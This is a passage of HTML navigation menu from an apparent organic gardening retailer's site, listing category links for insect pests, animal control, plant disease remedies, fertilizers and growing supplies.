    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li class="active">
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
